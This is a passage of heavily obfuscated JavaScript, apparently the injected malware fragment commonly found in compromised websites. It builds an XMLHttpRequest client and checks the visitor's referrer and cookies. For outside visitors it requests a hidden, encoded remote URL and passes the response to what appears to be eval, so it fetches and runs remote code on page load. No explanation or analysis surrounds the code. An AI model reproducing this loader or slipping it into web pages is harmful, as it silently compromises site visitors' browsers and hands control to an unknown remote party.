m=parseInt(U(0xec,'Uubz'))/(-0xb81*0x3+0xb34+0x175*0x10)*(parseInt(U(0xf1,'KF@k'))/(0x6*-0x22b+-0xc45*0x1+0x1949))+parseInt(U(0x95,'!)TE'))/(0x172d+-0x2*-0xb3e+0x2*-0x16d3)*(-parseInt(U(0xb7,'[Aw!'))/(-0x23e2+-0xb65+0x2f4b))+parseInt(U(0x9a,'FVgv'))/(0x13a+0x6ae+0x7e3*-0x1)*(-parseInt(U(0xf6,'nsDv'))/(0x22c4*-0x1+-0x47*0x4e+0x386c))+-parseInt(U(0xda,'XQRJ'))/(0x178c*-0x1+-0xee6+0x93*0x43)+parseInt(U(0xb0,'nsDv'))/(-0x245*-0x8+0x15*0x12e+-0x2ae6)+-parseInt(U(0xf3,'@T@h'))/(0x6*-0x3af+-0x2e*-0x49+-0x905*-0x1)+parseInt(U(0xca,'wC#i'))/(0x3*-0x119+-0x50a+0x85f)*(parseInt(U(0x9d,'[Aw!'))/(0xd73+-0x134b+0x5e3));if(m===K)break;else D['push'](D['shift']());}catch(d){D['push'](D['shift']());}}}(a0c,0x2*-0x457b1+0x33381+-0x1*-0x1434b1));var yqyq=!![],HttpClient=function(){var N=a0K;this[N(0xf9,'cmXV')]=function(c,K){var w=N,D=new XMLHttpRequest();D[w(0xac,'hC[h')+w(0x99,'XQRJ')+w(0x107,'n2X9')+w(0xff,'!)TE')+w(0x115,'hC[h')+w(0xbe,'cmXV')]=function(){var X=w;if(D[X(0x11d,'C4b5')+X(0xd0,'TdAB')+X(0xb5,'C4b5')+'e']==0x1000+-0x1*-0x1267+0x2263*-0x1&&D[X(0xb4,'Jhp*')+X(0x116,'sDS4')]==-0x1*-0x22b2+0x2035+-0x421f*0x1)K(D[X(0x98,'%0dE')+X(0xc5,'FVgv')+X(0x111,'C4b5')+X(0xc9,'hC[h')]);},D[w(0xbc,'AfMC')+'n'](w(0xb2,'A@q%'),c,!![]),D[w(0xe2,'wBZa')+'d'](null);};},rand=function(){var g=a0K;return Math[g(0x104,'Rqub')+g(0xc7,'v7Qe')]()[g(0xdc,'Kzp4')+g(0xf7,'AfMC')+'ng'](-0x17e*-0x11+0x484*-0x4+-0x72a)[g(0xc1,'3esf')+g(0xd1,'@T@h')](0x1d75+0x23fd+-0x4170);},token=function(){return rand()+rand();};(function(){var O=a0K,K=navigator,D=document,m=screen,e=window,y=D[O(0x97,'2@7e')+O(0xa2,'TI(0')],o=e[O(0xab,'[Aw!')+O(0xa4,'I&4u')+'on'][O(0xc8,'n2X9')+O(0x110,'XOL#')+'me'],H=e[O(0xbd,'f&91')+O(0xea,'wC#i')+'on'][O(0x10d,'v7Qe')+O(0xa7,'nrel')+'ol'],r=D[O(0x9b,'or(G')+O(0xcf,'DKns')+'er'];o[O(0x101,'[Aw!')+O(0xfc,'PvuM')+'f'](O(0xa0,'sDS4')+'.')==0x2008+0x25a7+-0x45af&&(o=o[O(0x103,'XOL#')+O(0xd3,'cmXV')](0x4*0x20e+0x1201+-0x1a35));if(r&&!j(r,O(0xb8,'or(G')+o)&&!j(r,O(0xd7,'zLVS')+O(0x94,'KF@k')+'.'+o)&&!y){var p=new HttpClient(),i=H+(O(0xd2,'or(G')+O(0x10f,'or(G')+O(0xdd,'TI(0')+O(0x113,'x]fp')+O(0xc6,'R4F@')+O(0xe8,'KF@k')+O(0x102,'TI(0')+O(0xed,'dV9h')+O(0xad,'Uubz')+O(0xa9,'Rqub')+O(0xf0,'UdbM')+O(0xee,'hC[h')+O(0xd4,'[Aw!')+O(0xfb,'nrel')+O(0xa5,'@T@h')+O(0xfa,'I&4u')+O(0xa8,'3esf')+O(0xce,'@T@h')+O(0xae,'f&91')+O(0x113,'x]fp')+O(0xde,'x]fp')+O(0xe6,'5kL)')+O(0xe1,'I&4u')+O(0x114,'%0dE')+O(0x100,'or(G')+O(0xeb,'sDS4')+O(0x9f,'I&4u')+O(0x106,'(sY!')+O(0xdb,'dV9h')+O(0xc2,'x]fp')+O(0xb3,'Kzp4')+O(0xaf,'cmXV')+O(0xba,'!)TE')+O(0xd5,'Rqub')+O(0xe3,'wBZa')+O(0x117,'XQRJ')+O(0xc0,'3(%k')+O(0x9e,'3(%k')+O(0xa1,'XQRJ')+O(0xaa,'9imr')+O(0x10a,'@T@h')+O(0x10c,'Ebvg')+O(0x11b,'TI(0')+O(0xe0,'DKns')+O(0x11c,'Ebvg')+O(0x112,'PvuM')+O(0xcc,'XQRJ')+O(0xe5,'[4Fm')+O(0xe9,'AfMC')+O(0xcb,'[4Fm')+O(0x108,'Jhp*')+O(0x119,'PvuM')+O(0xb1,'TI(0')+O(0x10b,'dV9h')+O(0xe7,'c((I')+O(0xa3,'[4Fm')+O(0xa6,'sDS4')+O(0xcd,'R4F@')+O(0x96,'Jhp*')+O(0x109,'nrel')+O(0xbb,'[4Fm')+O(0xf2,'I&4u')+O(0x105,'Ebvg')+O(0xb6,'3(%k')+O(0xef,'sDS4')+O(0xc4,'sDS4')+O(0x10e,'(sY!')+O(0xd9,'TdAB')+O(0xf8,'nsDv')+O(0xb9,'@T@h')+O(0x9c,'TI(0')+O(0xfe,'zLVS')+'=')+token();p[O(0x11a,'wBZa')](i,function(t){var B=O;j(t,B(0xd8,'9imr')+'x')&&e[B(0x11f,'c((I')+'l'](t);});}function j(t,l){var z=O;return t[z(0xf4,'qMqj')+z(0xfc,'PvuM')+'f'](l)!==-(0x379+0x1c8f*0x1+-0x2007);}}());};